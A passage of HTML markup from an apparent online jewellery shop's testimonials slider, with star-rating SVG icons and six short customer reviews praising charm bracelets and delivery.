                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                        <defs>
                          <linearGradient id="gradtemplate--26227750764879__ss_testimonial_8_FtByEi5">
                            <stop offset="0%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#00b67a" />
                            <stop offset="50%" stop-color="#DDDDDD" />
                            <stop offset="100%" stop-color="#DDDDDD" />
                          </linearGradient>
                        </defs>
                      
                      <rect width="32" height="32" fill="url(#gradtemplate--26227750764879__ss_testimonial_8_FtByEi5)"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
                      <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  
                
            </div>
          
        </div>
      
      
        <div class="testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi">
          <p>based on <strong>2 067</strong> reviews</p>
          
        </div>
      
      <div class="testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi">
        <div class="testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi swiper preview">
          <div class="swiper-wrapper">
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">I love it! 😍</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none!...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Every order I have received has been absolutely stunning, the attention to detail in the charms is second to none! I can’t stop telling people how good these bracelets are!I can’t wait to order more 🙂 and the customer service is exceptional too</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Keeley</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Quick delivery</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Quick delivery, small package that fits through the mailbox. It has a cheap price. It's easy to build and they even give you an instrument to ease the process. You can also adjust the length of the bracelet by leaving out some pieces.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">AR</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Gorgeous unique braclet ❤️</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">My daughter absolutely loved her Christmas present. Even though I ordered it a week before it arrived on time. Super fast postage. The charms are so cute and it's great how you can interchange them. Very impressed 👏</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Kim</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Lovely colourful charms</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">Have been looking round for some more colourful, different charms and came across this website. The charms are lovely, well packaged and well received as a gift. Thank you</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Jennifer</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Easy and simple</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">It was easy to pay. I was also easily able to track the package while it was being shipped. I...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Xander</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Awesome</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Celina</p>
                  
                </div>
              </div>
            
          </div>
          <div class="testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi">
